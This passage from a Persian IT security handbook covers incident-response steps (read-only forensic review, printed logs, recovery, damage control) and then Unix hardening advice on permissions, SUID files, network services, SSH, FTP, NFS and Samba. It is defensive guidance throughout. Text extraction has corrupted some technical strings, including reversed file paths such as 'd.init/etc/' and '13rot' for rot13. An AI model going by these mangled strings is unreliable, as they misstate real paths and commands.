همچنين ممكن است لازم باشد تمام سيستم فايل را وارسي كنيد تا ببينيد به چه فايلها و شاخه هايي در حول و حوش زمـان حملـه دسترسي پيدا شده است. انجام اينكار ممكن است به شما سرنخهايي از اينكه چه اتفاقي افتـاده بدهـد . بـراي نمونـه اگـر كامپـايلر، ب*اركننده*\*f" و كتابخانهها زمانهاي دسترسي نزديكي داشته باشند، مي توان نتيجه گرفـت كـه احتمـالاً مهـاجم يـك قطعـهبرنامـه را كامپايل كرده است.

اگر فايلي را باز كنيد تا در آن به دنبال تغييرات بگرديد، زمان آخرين دسترسياش عوض ميشود و ديگر نخواهيد توانست الگوهـاي دسترسي را متوجه شويد. به همين دليل توصيه ميكنيم كه تحقيقات خود را روي يك نسخه از ديسك كه بصورت فقـط خوانـدني mount شده انجام دهيد. اگر براي تهية نسخة دوم سختافزار مناسب در اختيار نداريد، ميتوانيد از اين قابليت اسـتفاده كنيـد كـه اغلب سيستمها اجازه ميدهند كه partitionهاي درحال استفادة سيستم فايل را مجدداً بصورت فقطخواندني mount كنيد (احتمالاً از طريق يك واسط كاربري بازگشتي). تحقيقات خود را از اين طريق انجام دهيد، اما به ياد داشته باشيد كه با اين تنظيمـات هـم اجـراي دستورات باعث خواهد شد كه آخرين زمان دسترسي فايلها و تمام كتابخانههاي مشترك و فايلهاي پيكربندي تغيير يابند (مگـر اينكـه همه partitionها را مجدداً mount كرده باشيد!). درنتيجه بهترين كاري كه ميتوانيد انجام دهيـد ايـن اسـت كـه ديـسكها را روي يـك سيستم ديگر بصورت فقطخواندني mount كنيد و بررسيهاي خود را در آنجا انجام دهيد.

#### **به هيچ چيز جز نسخة چاپي اعتماد نكنيد**

اگر سيستم شما دستكاري شده است به هيچ چيزي روي ديسكهاي آن نمي توان اعتماد كرد. اگـر تغييـرات مـشكوكي در فايلهـاي رايانة خود مشاهده كرديد هيچكدام از گفتههاي سيستم خود را باور نكنيد، چون يك نفوذگر خوب ممكن است همـه چيـز رايانـه را تغيير داده باشد. مهاجم ممكن است نسخههاي جديدي از برنامههاي سيستمي را كامپايل و آنها را بگونهاي نصب كـرده باشـد كـه عليرغم تغييرات گسترده، ابزارهاي استاندارد شما آنها را گزارش ندهند. مهاجم ميتواند روي هستة سيـستمعامـل رايانـه وصـلهاي اعمال كند كه مكانيزمهاي امنيتي شما را غيرفعال نمايد. مهاجم همچنين ميتواند ديسك را بصورت خام براي خوانـدن يـا نوشـتن مستقيم (بدون دخالت سيستم فايل) باز كند. جالب آنكه انجام همة اينكارها معمولاً به مهارت خاصي نياز ندارد، چراكه مهـاجم براحتـي ميتواند از rootkitهايي كه توسط افراد با مهارت تهيه شدهاند استفاده نمايد.

تنها محدوديت در قدرت مهاجمي كه به وضعيت ابركاربر درآمده اين است كه نمي تواند چيزهايي كه روي كاغذ چاپ شده را تغييـر دهد، چراكه به آن دسترسي ندارد. به همين دليل اگر امكانات ثبتي در اختيار داريد كه هنگام تغييريافتن تاريخِ سيستم، عمليات ثبت را انجام ميدهد، ثبتها را به يك پايانة چاپگر يا رايانهاي ديگر منتقل كنيد و سپس آنها را بطور منظم بررسي نماييد.

براي اينكه خود را بيشتر محافظت كرده باشيد بايد يك نسخة قابل راهاندازي از سيـستمعامـل خـود روي يـك ديـسك نـوري يـا ديسك فشرده يا يك وسيلة ذخيرهسازي قابل حمل ديگر داشته باشيد. در اينصورت امكـان راهانـدازي و وارسـي سيـستم خـود بـه كمك ابزارهايي كه از سلامت آنها اطمينان داريد را بوجود آورده ايد. با در اختيار داشتن يك پايگاه داده از خلاصـههـاي رمزنگـاري فايلهاى دستنخورده<sup>۳۴۵</sup> قادر خواهيد بود تغييرات فايلهاى مهم سيستم خود را تشخيص دهيد؛ بـه شـرطى كـه خلاصـههـا از روى نسخههاي دستكارينشدة نرمافزارها توليد شده باشند. به ياد داشته باشيد كه لزوماً نميتوانيد به پشتيبانهاي خود اعتماد كنيد، چـون نميدانيد نفوذ از چه زماني شروع شده است، اما براي مقابلة نسبي با اين نگراني مي توانيد از رسانههاي پشتيبانگيـري توزيـعشـده استفاده نماييد.

قدم بعدي اين است كه يك نسخة چاپي از تمام ثبتهاي لازمي كه در دسترس داريد تهيه كنيد (مثلاً ثبتهاي رايانه و شـبكه)، و آنهـا را بررسي نماييد تا بفهميد نفوذگر چه كارهاي غيرمجازي انجام داده است . همچنين بايـد بفهميـد كـه آيـا از زمـان ورود نفـوذگر، در سيستم اتفاق غيرعادي رخ داده يا خير. اين ثبتها ميتوانند در فهم اينكه نفوذگر چه برنامههايي اجرا كرده و چه اعمـالي انجـام داده است به شما كمك كنند. فراموش نكنيد كه برگههاي چاپي را حتماً يك به يك تاريخ و امضا بزنيد.

به خاطر داشته باشيد كه زمان كشف يك نفوذ لزوماً زمان شروع آن نيست . در يك مورد نمونه، مدارك نشان دادند كه نفوذ واقعـي از دو سال قبل از كشف شدن شروع شده بود! طبيعي است كه بعد از اين مدت هيچ پشتيبان و نرمافزار قابل اعتمادي روي سيـستم وجود نداشت. در واقع نفوذگران در طول اين مدت تغييرات زيادي در سيستم ميدادند؛ از جمله نصب وصلهها و ارتقاها! در اين مورد ميتوان گفت نفوذگران كار راهبري را بهتر از مسئول يا مسئولين آن انجام ميدادند!

#### **شروع مجدد كار**

گام بعدي در رسيدگي به يك نفوذ، بازگرداندن سيستم به حالت كاري است . اينكه با چه سرعتي بايـد كـار را آغـاز كنيـد، و در دراز مدت قصد داريد چه كاري در مورد اين نفوذ انجام دهيد، تعيينكنندة زمان و چگونگي انجامشدن اين گام هستند.

حداقل كاري كه بايد انجام شود اين است كه اطمينان حاصل كنيد تمام صدمات وارده را ترميم كرده و آن نقايصي كـه بـه مهـاجم اجازة ورود دادهاند را از بين بردهايد. پس از آن چنانچه بدرستي پشتيبان گرفته باشيد ميتوانيد سيستم را به حالت كاري بازگردانيد.

تشخيص اينكه چه چيزي باعث شده مهاجم اجازه ورود پيدا كند مشكل است، چراكـه در ثبتهـا دادههـاي نـاچيزي وجـود دارد كـه نشاندهدة ماوقع باشند و ابزار توانمندي نيز در دست نيست كه با استفاده از آن بتوان نفوذ را مهندسي معكوس كرد. بنظـر مـيرسـد بيشتر نفوذها نتيجة اشكالات نرمافزارها و در موارد كمتري رمزهاي عبور مسروقة كاربران باشند. (حتماً امكان دزديدهشدن رمزهاي عبـور را در نظر داشته باشيد، خصوصاً اگر ميبينيد نفوذگران روي سيستم شما ديدهبان ترافيك نصب كردهاند.)

اگر نفوذ از يك اشكال ناشي شود ممكن است كشف آن براي شما دشوار باشد، بخصوص اگر اشكال جديدي باشد كه هنـوز بطـور گسترده مورد بهرهبرداري قرار نگرفته است. در اين مورد چند پيشنهاد داريم:

- .١ اگر ترافيك شبكة خود را ذخيره كردهايد، با سيستم تحليل خود آنرا وارسي كنيد تا ببينيد آيا هـيچ قـسمت آن نامـأنوس و يـا غيرقابل توجيه است يا خير؛
	- .٢ در فايلهاي ثبت خود بدنبال موارد غيرعادي، الگوهاي فعاليتي غيرمعمول، يا مداركي دال بر خراب شدن برنامهها بگرديد؛ و
- .٣ اگر آدرس IP خاصي را كه مهاجم بعنوان مبدأ حمله بكار برده مي دانيد، در تمام فايلهاي ثبت خود بـدنبال يـافتن سـوابق آن آدرس باشيد.

اگر مشكوك به اين هستيد كه اشكالي در يك نرمافزار سيستمي باعث نفوذ شده ميتوانيد براي مشورت بـا توليدكننـدة آن تمـاس بگيريد؛ چراكه آنها معمولاً راهحلي براي مشكلهاي رايج دارند. در بسياري موارد اگر قرارداد شما با فروشندگان شامل پشتيباني پـس از فروش هم بشود و يا شما يك مشتري عمدة آنها باشيد ميتوانيد از قبل به نتيجهبخش بودن اين تماس اميدوار باشيد.

ميتوانيد نگاهي نيز به مطالب جديد پايگاههاي وب و فهرستهاي پستي گروههاي امنيتي بياندازيد . معمولاً آسيبپـذيريهاي جديـد در اين مكانها با جزئيات زيادي مورد بحث قرار ميگيرند. در برخي موارد نيز پيش ميآيد كه اطلاعات درون اين پايگاهها اشتباه يـا خطرناك هستند؛ و بنابراين بسيار مراقب آنچه كه ميخوانيد باشيد.

در نهايت ممكن است بخواهيد با يك تيم خوب FIRST تماس بگيريد. تيمهاي FIRST معمولاً ديد خوبي نـسبت بـه نفوذهـاي جديد دارند، كه دليل عمدة آن گزارشهاي زياد دريافتي آنها است . در تماس بودن با نمايندة يكي از اين تيمها ميتواند نتـايج خـوبي به همراه داشته باشد و در مورد اينكه چه چيزهايي را بايد قبل از بازگرداندن سيستم به كار وارسـي كنيـد بـراي شـما راهنماييهـاي



# **U-15 P**

#### ٤٤٠ **راهنماي امنيت فناوري اطلاعات**

ارزندهاي به ارمغان آورد. با اين وجود بعضي تيمهـا قـوانيني دارنـد كـه طبـق آن نمـي تواننـد صـراحتاً اطلاعـات زيـادي در مـورد آسيبپذيريهاي روز در اختيار كسي قرار دهند تا به توليدكنندة مربوطه اين فرصت را داده باشند كه اصلاح مربـوط بـه آنـرا منتـشر كند. درنتيجه اين احتمال وجود دارد كه نتوانيد اطلاعات كاملي از اين منابع بدست آوريد.

# **كنترل خسارتها**

اگر سيستم خود را ترميم كردهايد، بررسي كنيد و ببينيد چه خسارتهاي ديگري وجود دارند كه بايد آنها را كنترل كنيد. در درجـة اول بايد به سراغ تأثيرات بعدي يك نفوذ رفت و هرگونه عواقب تبهكارانة نفـوذ را در نظـر گرفـت. بـراي مثـال آيـا در جريـان نفـوذ از اطلاعات خصوصي نسخهبرداري شده است؟ اگر آري، بايد با مشاور رسمي خود مشورت كنيد و تصميم بگيريد كـه در ايـن مرحلـه ميخواهيد چه كاري انجام دهيد.

بايد تعيين كنيد كدام يك از نگرانيهاي زير را بايد بيشتر مورد توجه قرار دهيد و در مورد هريك ميخواهيد چه كاري انجام دهيد:

- .١ آيا نياز به تشكيل يك پروندة رسمي در دواير اجراي قانون، يك دفتر حقـوقي، يـك شـركت بيمـه، يـا نـزد توليدكننـدگان و فروشندگان محصولات مورد استفادة خود داريد؟
- .٢ آيا بايد يك يا چند كارمند سازمان خود را اخراج كنيد يا در مورد آنها قوانين انضباطي اعمال كنيد؟ آيا براي جلوگيري از وقوع رخدادهاي اينچنيني در آينده بايد كارمندان خود را تحت آموزش قرار دهيد؟
	- .٣ آيا نيازمند بهروزرساني طرح "ترميم از سوانح" خود براي استفاده از تجربيات اين واقعه هستيد؟
	- .٤ آيا نياز به بازرسي و اصلاح نرمافزارها يا پيكربندي سيستمهاي تحت كنترل خود يا ساير پايگاههاي وابسته داريد؟
		- .٥ آيا ادارة روابط عمومي شما بايد در اين رابطه يك گزارش رسمي (در داخل يا خارج از سازمان) منتشر كند؟

پاسخهاي شما سؤالات بالا بسته به موقعيت سازمان و اهميت رخداد امنيتي ميتواند كاملاً متفاوت باشد.

# **فصل دهم نكات ويژة بسترهاي مختلف**

**كليات** 

بيشتر مطالب اين كتاب ميتواند براي هر نوع سختافزار يا سيستمعامل بكار رود. در اين بخش به توصيههاي فنـي خـاص بـراي سيستمعاملهاي Unix و Linux، Windows Microsoft، و 7-9 MacOS ميپردازيم. (مطالـب مربـوط بـه X MacOS در قـسمت مربوط به Unix گنجانده شدهاند.)

# ٣٤٦ **Unix و سيستمعاملهاي مشابه**

در گذشته سيستمهاي مبتني بر Unix در محيطهاي بزرگ، چندكاربره، اشتراك زماني، و يا در clusterهايي از ايستگاههاي كاري با سيستم فايل شبكهاي آرايش داده ميشدند. امروزه سيستمهاي مبتني بر Unix بصورت روزافزوني بعنوان ايستگاههاي كـاري يـا سرويس دهندههاي تک کاربره مورد استفاده قرار مي گيرند.

از آنجاكه نسخههاي مختلف زيادي از سيستمعاملهاي مشابه Unix وجود دارند، بسياري از مكانيزمهاي امنيتي بـراي كـاربرد روي هر نسخة Unix، اختصاصي است و شما بايد توضيحات مربوط به نسخة Unix خاصي كه مـورد اسـتفادة شـما اسـت را بخوانيـد . چندين كتاب، پايگاه وب، و فهرستهاي خوب پستي مربوط به امنيت Unix در ضميمة دوم تا پنجم كتاب آورده شدهاند.

#### **كاربران، گروهها، و ابركاربر**

بخش عمدهاي از امنيت Unix بر پاية جداسازي كاربران و گروههاي كاربري از يكديگر است. در Unix تمـام فايلهـا و پـردازههـا، يک شناسهٔ گروه و يک شناسهٔ کاربري مؤثر دارند که مشخص کنندهٔ امتيازات دسترسي آنها اسـت. هـيچ دو کـاربري نبايـد از يـک شناسة كاربري واحد يا حساب كاربري مشترك استفاده كنند؛ بلكه حسابهاي كاربري بايـد مجـزا باشـند و در مـواردي كـه حقـوق دسترسي فايلها براي تعدادي از كاربران يكسان است بايد از "گروههاي كاربري" استفاده شود.

در سيستمهاي مشابه Unix، كاربر root) كه UID آن برابر صفر ميباشد) "ابركاربر" است و معمولاً توانـايي ايجـاد تغييـر در هـر جنبـة سيستم را دارد. با توجه به اين امر، در امنيت سيستمهاي Unix محافظت از حساب كاربري root و پـردازههـايي كـه بـا امتيـازات root اجرا ميشوند از اهميت ويژهاي برخوردار است. از بكاربردن حساب كاربري root براي انجـام فعاليتهـاي روزمـره و معمـولي اجتناب كنيد، و امکان ورود آن به سيستم را غيرفعال سازيد و هنگام نيـاز بـه اسـتفاده از حـساب كـاربري root، از دسـتور su) يـا گونههاي ديگر آن مثل sudo (استفاده نماييد تا بتوانيد سطح دسترسي خود را از سطح يک حساب كاربري معمولي به سـطح دسترسـي حساب كاربري root تبديل کنيد. با اين روش هم ميتوانيد از ثبت استفاده كنيد و هم مهاجم مجبور خواهـد بـود بـراي در اختيـار گرفتن دسترسيِ ابركاربر، دو حساب كاربري را تسخير كند. واضح است كه استفاده از دستوراتي مانند su را نيز بايد محـدود كنيـد؛ در برخي سيستمها فقط كاربران گروه wheel ميتوانند از su استفاده كنند.



<sup>۳۴۶</sup> در سرتاسر اين قسمت عبارتهاي "*Unix* "<sup>و</sup> "سيستمهاي مبتني بر *Unix* "به يك معني بكار رفتهاند. هرچند معمولاً از واژة *Unix* اسـتفاده شـده اسـت، امـا ايـن اطلاعات براي *Linux* <sup>و</sup> ساير گونههاي *Unix* نيز قابل استفاده هستند.

### ٤٤٢ **راهنماي امنيت فناوري اطلاعات**

بعضي نسخههاي Unix حتي ميتوانند در حالت عادي اجراي سيستم، اختيارات كاربر root را با استفاده از قابليتها يا سطوح امنيتي هسته محدود كنند. مستندات محصول خود را مورد بررسي قرار دهيد و اگر از اين قابليت برخوردار است از آن استفاده نماييـد . اگـر

فايلهاي دادهاي حساسي داريد بهتر است آنها را رمزگذاري و از آنهـا روي رسـانه هـاي قابـل حمـل نگهـداري كنيـد تـا درصـورت دستكاريشدن حساب root، از لو رفتن آنها جلوگيري كرده باشيد. توجه كنيد كه اگر برنامـة رمزگـشايي نيـز روي همـان سيـستم وجود داشته باشد، رمزگذاري فايلها فايدهاي ندارد، چون مهاجمي كه دسترسي ابركاربري داشـته باشـد مـي توانـد بـا اسـتفاده از آن برنامه، يك نسخة رمزگشاييشده از فايلها را نيز بدست آورد.

#### **امنيت سيستمهاي فايل**

هر فايل در Unix يك "مالك" و يك "گروه" دارد. براي تعيين اينكه مالك فايل، اعضاي گـروه فايـل و سـاير افـراد چـه كارهـايي ميتوانند با فايل انجام دهند از دستور chmod استفاده ميشود. كارهايي كه يك كاربر ميتواند براي انجام آن مجوز داشـته باشـد عبارتند از خواندن محتويات فايل، نوشتن در فايل و اجراي فايل بعنوان يك برنامة اجرايي . از مجوزهاي شاخهها براي اين اسـتفاده ميشود كه تعيين كنند چه كسي ميتواند فايلهاي درون شاخه را ببيند و يك فايل را از شاخه حذف يـا بـه آن اضـافه كنـد . نحـوة استفاده از chown، chgrp و chmod براي كنترل دسترسي به فايلها و ls براي نمايش اطلاعات دسترسي فايلها را بياموزيد.

متغير umask به ازاي هر كاربر در Unix يك مقدار دارد. مقدار اين متغير براي فايلها و شـاخههـايي كـه كـاربر ايجـاد مـيكنـد مجوزهاي پيشفرض را تعيين مينمايد. ميتوانيد از دستور umask در قطعهبرنامة ورود كاربران اسـتفاده كنيـد تـا از مقـدارگيري مناسب آن براي كاربران مطمئن باشيد. مثلاً مقدار 027 فقط به *سايرين* ٣<sup>٢٧</sup> درون گروه كاربر، اجازهٔ خواندن و اجرا و نه ايجاد تغييـر در فايلها را ميدهد و مقدار 077 جلوي دسترسي همه به فايلها به جز خود كاربر را ميگيرد.

برخي سيستمهاي Unix امكان تعريف فهرستهاي كنترل دسترسي (ACL (دقيقتري براي فايلها دارند. با ACLها ميتـوان اجـازه و عدم اجازة تك تك كاربران در خواندن، نوشتن، و اجراي فايلها را مشخص كرد . اگر سيستم شـما امكـان اسـتفاده از ACL را دارد، نحوة عملكرد و استفاده از آنرا بياموزيد.

برخي سيستمهاي Unix امكان تعريف صفات "تغييرناپذير" و "فقط اضافهكردني" براي فايلها دارند. يك فايل تغييرناپذير را حتـي بـا كاربر root هم نميتوان تغيير داد، مگر آنكه سيستم را در حالـت امنيـت پـايين و از طريـق خـود پايانـة آن (و نـه دسترسـي راه دور) راهاندازي كرده باشيد. در فايلهاي فقط اضافهكردني تنها ميتوان مطالبي به انتهاي فايل اضافه كرد و اين فايلها به شـكل ديگـري قابل تغيير يا حذف نيستند. فايلهاي ثبت كانديداهاي خوبي براي استفاده از اين صفت ميباشند. اگر سيستم شما اين قابليتها را دارد از آنها استفاده كنيد.

در Unix فايلهايي كه داراي مجوز SUID) Setuid) باشند با دسترسيهاي شناسة كاربري "مالك" خود اجرا ميشوند و نه كاربري كه آنها را اجرا ميكند. كاربر فايلهاي SUID ميتواند دستوراتي اجرا كند كه نياز به امتيازات يك كاربر ديگر (معمـولاً root (دارنـد و بـه همين دليل اين فايلها يك نقطة آسيبپذيري ميباشند. فايلهاي setgid) SGID (با دسترسيهاي گروهيِ گروه خود اجرا ميشوند و نه گروه كاربري كه آنها را اجرا ميكند. شما بايد متناوباً فايلهاي SUID و SGID سيستم خود را بررسي كنيد و مطمئن شويد كـه در مورد هريك از آنها ميدانيد چرا با اين مجوزها كار ميكنند. پيشنهاد ميشود همواره يـك نـسخة چـاپي از آنهـا داشـته باشـيد . خودتان هيچگاه برنامه يا قطعهبرنامههاي پوستهاي را بصورت SUID يا SGID ننويـسيد. برخـي سيـستمهاي فايـل را مـيتـوان بگونهاي mount كرد كه قابليتهاي SUID و SGID در آنها غيرفعال باشد (بصورت nosuid(. Mount كردن شاخههاي كاربران و ساير بخشهاي غيرسيستمي به اين صورت راهحل مناسبي براي مقابله با اين آسيبپذيري است.

Unix با تمام وسايل رايانهاي بصورت يك فايل برخورد ميكند. براي مثال ميتـوان بـه چاپگرهـا، پورتهـاي سـريال، ديـسكهاي سخت، و حتى حافظهٔ سيستم از طريق *فايلهاي وسيله* <sup>٣۴٨</sup> دسترسي داشت. هرچند فايلهاي وسيله عموماً در شاخهٔ dev/ وجود دارند، اما كاربري كه داراي امتيازات كافي باشد (معمولاً ابركاربر) ميتواند آنها را در هر جايي بسازد. اگر يك كاربر غيرمجاز بتواند از حافظـة سيستم بخواند، ميتواند به اطلاعات حساس ساير كاربران دسترسي پيدا كند؛ و اگـر بتوانـد در حافظـة سيـستم بنويـسد، مـيتوانـد سيستم را دستكاري نمايد. در مورد وسايلي كه بصورت خام (بدون دخالت سيـستم فايـل) دادههـاي ديـسك را دسـتكاري مـيكننـد و بسياري از ساير انواع وسايل نيز بايد احتياطهاي مشابهي را اعمال كرد. سيستم خود را وارسي كنيد و مطمئن شـويد كـه مالكيـت و مجوزهاي فايلهاي وسيله، صحيح هستند. اگر ميتوانيد سيستم فايل خود را بگونهاي mount كنيد كه وسايل در آن غيرفعال باشد (بـصورت nodev(، در شرايطي كه امكـان آن وجـود دارد از ايـن ويژگـي اسـتفاده نماييـد. در برخـي سيـستمها يـك فايـل بـه نـام logindevperm يا fbtab وجود دارد كه كنترل ميكند وقتي كاربري از خود پايانه (و نه از راه دور) وارد رايانه ميشـود، مجوزهـاي وسايل چگونه تغيير ميكنند (مثلاً براي جلوگيري از اينكه يك كاربر راه دور نتواند ميكروفون را روشن كند و اتاق را تحت نظـر بگيـرد). اگـر چنـين فايلي در سيستم وجود دارد از تنظيمات صحيح آن اطمينان حاصل كنيد.

### **رمزگذاري**

دستورات متعددي در Unix براي غيرقابل خواندن كردن دادهها وجود دارند، ولي بـراي رمزگـذاري مناسـب نيـستند . از 13rot يـا crypt استفاده نكنيد، چون براحتي شكسته ميشوند. در سيستمهاي زيادي با استفاده از دستور des يا برنامـههـا و كتابخانـههـاي openssl ميتوان به يك روش رمزگذاري مستحكم دست يافت. براي استحکام بيشتر سرجمعها ميتوانيد به دسـتور sum اتكـا نكنيد و درعوض براي توليد خلاصههاي رمزنگاري از md5sum ،md5، يا openssl استفاده نماييد.

#### **TCP/IP شبكههاي**

غالباً از سيستمهاي Unix براي كاربردها و خدمات شبكه استفاده ميشـود. بـسياري از خـدمات شـبكه توسـط inetd) يـا xinetd ( راهاندازي ميشوند. فايلهاي پيكربندي اين daemon را بررسي كنيد و خدمات غيرضروري را غيرفعال نماييد؛ سـاير خـدمات را بـا يک daemon tcpwapper به نام tcpd محافظت كنيد، مگر در حالتي كه inetd خودش از پوششهاي TCP پشتيباني كند.

هنگام روشنشدن سيستم، ساير خدمات شبكه از طريق فايلهاي درون شاخههاي d.init/etc/ يا d.\*rc/etc/ يا فايلهـاي rc/etc/ و etc/rc.local/ راهاندازي مي شوند. اگر از سرويسي استفاده نمي كنيد آنرا غيرفعال سازيد. به خدماتي مثل fingerd كه در رابطـه با سيستم يا كاربران آن به افراد بيروني اطلاعات ميدهند توجه خاص داشته باشيد.

هر سيستم Unix براي غربال كردن بستهها بايد ديوارة آتش مبتني بر ميزبان مخصوص به خـود را داشـته باشـد . بـراي اطـلاع از وجود و نحوة بكارگيري ديوارة آتش در سيستم خود به مستندات آن رجوع كنيد . ابزارهاي معمول پيكربندي ديوارة آتش عبارتنـد از ipfw، ipchains و iptables. اين ديوارههاي آتش را بايد طوري تنظيم كرد كـه فقـط بـه بـسته هـايي اجـازه عبـور دهنـد كـه مقصدشان خدماتي باشد كه ميخواهيد ارائه دهيد. براي جلوگيري از دسترسي افراد بيروني به پروتكلها و خدماتي كه درون سازمان خود ارائه ميدهيد (مانند SNMP، NFS، NTP، LPD، Samba، RIP (نيز بايد يك ديوارة آتش خارجي به كـار گرفتـه شـود . درصـورت امکان از *مسيريابي ايستا* ۳<sup>۴۹</sup> استفاده کنيد.

در گذشته خدمات استاندارد زيادي براي انجام تصديق هويت از نام ميزبان يا آدرس IP مشتري و يا با رمزهاي عبوري كه بـصورت متنساده روي اتصالات شبكه فرستاده مي شدند استفاده مي كردند. هيچكدام از اين روشها امن نيستند. برنامهها بايد از رويكردهـاي رمزنگاري با كليدهاي مشترک يا كليدهاي عمومي براي تصديق هويت استفاده كنند. امروزه تصديق هويت برنامـههـاي زيـادي را ميتوان غيرفعال كرد (telnet، rlogin، rcp، rsh، ftp (تا بجاي همة آنها از پوستة امن (ssh (كه داراي يك مكـانيزم مـستحكم بـراي

#### ٤٤٤ **راهنماي امنيت فناوري اطلاعات**

تصديق هويت است استفاده نمود. اينكار را انجام دهيـد و در فايلهـاي rhosts. يـا equiv.hosts/etc/ تمـام سـطرهايي را كـه آدرسهاي IP ماشينهاي مورد اعتماد را مشخص ميكنند حذف كنيـد. خـدمات ديگـر (pop، imap، http، ldap (را بـا كتابخانـههـاي OpenSSL كامپايل كنيد تا از اتصالات TLS/SSL با مشتريان استفاده كنند و درنتيجه رمزهاي عبور بصورت ر مزگـذارينـشده فرستاده نشوند.

در موقعيتهايي كه امكان آن وجود دارد، خدمات شبكهاي را تحت حساب کاربري كاربران غيـر root اجـرا كنيـد. Daemonهـاي شبكهاي بسياري را ميتوان طوري پيكربندي كرد كه ابتدا با root راهاندازي شوند (تا بتوانند به پورتي پـايينتر از ،١٠٢٤ bind شـوند، چـون اينكار در اكثر سيستمهاي Unix نياز به امتيازات root دارد) و سپس امتيازات خود را از دست بدهند و تحت حساب کاربري يک كاربر غير از root به كار خود ادامه دهند. بجاي استفاده از تنها يك حساب كاربري مشترك براي deamonها (nobody(، بـه هـر daemon يك حساب غير root مخصوص به خودش را اختصاص دهيد. اگر امكان آن وجـود دارد خـدمات شـبكهاي را در محـيط chroot محصور كنيد تا درصورت دستكاريشدن، صدمات وارده را به حداقل رسانده باشيد.

اگر خدمات FTP ناشناس ارائه ميدهيد، از يك نسخة به روز daemon FTP استفاده كنيد. فايل اصلي passwd/etc/ خـود را در محدودة FTP قرار ندهيد. اطمينان حاصل كنيد كه در فايل ftpusers/etc/ فهرست كاربراني كه نميتواننـد بـه FTP وصـل شوند شامل كاربراني چون root، uucp، bin و هر حساب كاربري ديگري كه متعلق به يك انسان واقعي نيست هم باشد . نـسبت به مجوزها و مالكيت شاخههاي درون محدودة FTP همواره هوشيار باشيد. شاخههـاي ورودي را طـوري تنظـيم كنيـد كـه اجـازة download ندهند و شاخههاي خروجي را بگونهاي پيكربندي كنيد كه مانع upload شوند، و ثبتهاي مربوط به FTP را نيز بطور منظم مورد بررسي قرار دهيد.

درصورت امكان به جاي sendmail از exim ،postfix، يا qmail بعنوان سرويس دهندة پست الكترونيكي اسـتفاده كنيـد. هـيچ ويرايشي از برنامة MTA خود جز آخرين ويرايش آنرا بكار نبريد. براي اطمينان از اينكه نامههاي الکترونيکي مربوط بـه حـسابهاي مجاز غيركاربري به يك كاربر واقعي تحويل ميشوند از "alias mail"ها استفاده كنيد؛ بعبارت ديگر از تحويل نامهها به آدرسـهاي root، postmaster و abuse مطمئن شويد. از ايجاد تغييـرات در فايـل مربـوط بـه "alias mail"هـا توسـط افـراد غيرمجـاز محافظت كنيد. اگر "alias mail"هايي داريد كه نامهها را به برنامهها يا فايلها ميرسانند، آنها را به دقت مورد بررسي قـرار دهيـد و درصورت امكان آنها را حذف كنيد.

اگر ماشينهاي چندكاربره داريد، حتماً روي آن deamonهاي authd و identd را به اجرا در آوريد. انجام اينكار وقتي مفيد اسـت كه گزارشي دريافت كنيد مبني بر اينكه كسي با واسطه قرار دادن از سيستمهاي شما به سيستم ديگري حمله كرده است. نـسخه-هايي را مورد استفاده قرار دهيد كه مشخصههاي رمزگذاريشده باز ميگردانند تا از افـشاي اطلاعـات كـاربران خـود بـه خـارج از سيستم جلوگيري كرده باشيد.

اگر از RPC استفاده نميكنيد daemon portmapper را غيرفعال كنيد، و اگر از آن استفاده ميكنيد دسترسي به آنـرا محـدود نماييد و قابليت securenets را درصورت وجود مورد استفاده قرار دهيد. هر سرويس RPC ارائه شده توسط inetd كـه اسـتفاده نميكنيد (و مخصوصاً rexd (را غيرفعال كنيد. اگر RPC Secure روي سيستم شما وجود دارد از آن استفاده نماييد. تنهـا تكيـهگـاه معقول براي +NIS و Secure RPC ،NFS ميباشد. از بكارگيري NIS يا +NIS در ح*الت سازگاري <sup>٣۵٠</sup>* اجتناب كنيد. درصورت نياز به NFS از ويرايش ٣ آن در حالت TCP استفاده كنيد و تعداد سيستمهاي فايلي كه ميتوان صادر كرد و مجموعة ميزبانهـايي كه ميتوانند آنها را mount كنند را محدود نماييد. سعي كنيد سيستمهاي فايل را بصورت فقط خواندني صادر كنيـد . NFS اجـازه نميدهد فايلهايي كه مالكشان root است توسط root ماشين سرويسگيرنده تغيير كنند، مگر اينكه صريحاً خلاف آنرا ذكـر كـرده باشيد. بنابراين بهتر است حساب کاربري كاربر root مالك تمام فايلها و شاخههاي صادرشده باشد و نـه حـساب كـاربري ديگـري (مانند bin (كه ممكن است همنام آن روي سرويسگيرنده نيز وجود داشته باشد.

# **A** @ karnil

### **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٤٤٥

درصورت استفاده از 11X، قويترين مكـانيزم ممكـن بـراي تـصديق هويـت را بكـار بگيريـد. Kerberos يـا "RPC Secure " سيستمهاي مستحكمي براي تصديق هويت هستند و "Cookies Magic "ضعيفتر از آنها است، و برنامـة xhost نيـز از كمتـرين حد امنيت برخوردار است. تونلزدن اتصالات 11X از طريق SSH نيز محافظت خوبي ايجاد ميكند.

اگر سرويس SMB را از طريق Samba ارائه ميدهيد، امنيت "كاربر" يا "دامنه" را بر امنيت "اشتراك" اولويت دهيد. رمزهاي عبـور رمزگذاريشده را فعال كنيد و با استفاده از قابليت "protocol min "در Samba سرويسگيرندهها را مجبور به استفاده از آخـرين ويرايش پروتكل SMB نماييد. از گزينة "user admin "استفاده نكنيد و يا اگر هم اينكار را مـيكنيـد، بيـت آرشـيو DOS را بـه "قابل اجرا" (در Unix (تبديل نماييد. نحوة استفاده از گزينة "files veto "را نيز بياموزيد.

چشم از شبكة خود بر نداريد. خروجيهاي netstat و lsof را بطور منظم بررسي كنيد تا ببينيد چه اتصالات شبكهاي از و به سيستم شما ايجاد شده است. از who و last براي ديدن اتصالات كاربران استفاده كنيد. بـا اسـتفاده از nmap، Nessus، ISS و سـاير پويشگرهاي امنيت شبكه، سيستم خود را از بيرون كاوش كنيد تا آسيب پذيريهاي احتمالي كه بايد اصلاح شوند را پيدا كنيـد. شـايد بهترين كار براي بعضي ماشينها جداسازي كامل آنها از شبكه باشد.

#### **محافظت از حسابهاي كاربري**

اولين خط دفاعي براي حسابهاي كاربري در Unix رمزهاي عبور آنان است. سيستمهاي Unix رمزهاي عبور را بصورت متنسـاده ذخيره نمي نمايند، بلكه از يک *درهمريزي رمزنگاري* <sup>۳۵</sup>۰ استفاده مي كنند كه قابل بازگشت به اصل رمز عبور نيست. وقتـي كـاربري ميخواهد وارد سيستم شود، درهمريختة آنچه بعنوان رمز عبور وارد شده محاسبه مـيشـود و بـا مقـدار ذخيـرهشـدة قبلـي مقايـسه ميگردد.

